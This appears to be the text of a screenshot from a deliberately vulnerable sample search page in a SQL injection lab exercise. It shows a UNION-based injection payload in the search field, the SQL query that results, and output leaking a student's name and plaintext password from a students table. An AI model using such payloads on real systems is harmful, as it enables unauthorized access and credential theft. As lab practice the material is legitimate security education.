 This is a sample page that has SQL Injection vulnerabilities
Search term: Search
SQL Query:
select product_name, product_desc, product_cost from tbl_products where product_name like '%ssss' union select lastname+'--'+firstname, password+'--'+student_code,student_id from students where
student_code='B19DCAT065';--%'
Found 1 products matched your search term "ssss' union select lastname+'--'+firstname, password+'--'+student_code,student_id from students where student_code='B19DCAT065';--".
No Product Name Product Description Product Cost
(USD)
1 Ğinh Quang--Hi?u abc123--B19DCAT065 12334